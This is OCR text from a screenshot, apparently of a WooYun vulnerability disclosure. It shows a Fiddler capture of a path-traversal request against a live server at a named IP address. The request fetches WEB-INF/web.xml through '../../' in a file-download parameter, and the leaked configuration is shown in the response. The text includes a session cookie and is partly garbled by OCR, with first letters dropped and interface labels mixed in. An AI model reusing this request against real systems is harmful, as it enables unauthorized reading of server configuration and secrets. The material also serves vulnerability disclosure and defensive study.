 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Sat, 04 Jul 2015 05:58:13 GMT
ontent-Length: 9065
ontent-Type: application/octet-stream
ontent-Disposition: attachment; filename=web.xml
?xml version="1.0" encoding="UTF-8"?>
!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
http://java.sun.com/dtd/web-app_2_3.dtd">
web-app>
<context-param>
<param-name>crystal_image_uri</param-name>
<param-value>/crystalreportviewers</param-value>
</context-param>
<filter>
<filter-name>LicenseFilter</filter-name>
<filter-class>com.sunwayworld.common.security.LicenseFilter</filter-class>
<init-param>
<param-name>ignore</param-name>
<param-value>false</param-value>
</init-param>
</filter>
<filter>
<filter-name>logonfilter</filter-name>
<filter-class>com.sunwayworld.srm30.web.logon.filter.LogonFilter</filter-
lass>
<init-param>
<param-name>encoding</param-name>
<param-value>GB2312</param-value>
</init-param>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>LicenseFilter</filter-name>
<url-pattern>/*</url-pattern>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://221.7.54.196:90/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileT
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 221.7.54.196:90
Connection: Keep-Alive
Cookie: JSESSIONID=VX1QP0SGyK2hrhGf2kSyxBQSJCnNtQpSWGD21j8Jqcz6QW7GGHNL!1710120130
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2015 05:58:13 GMT
Content-Length: 9065
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=web.xml
<?xml version="1.0" encoding="UTF-8"?>
<!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
<!DOCT
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,302 http://221.7.54.196:90/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileType=application/octet-stream&fjbh=web&fjml=/fileuploadsave/SCFBXX/../../WEB-INF/
www.wooyun.org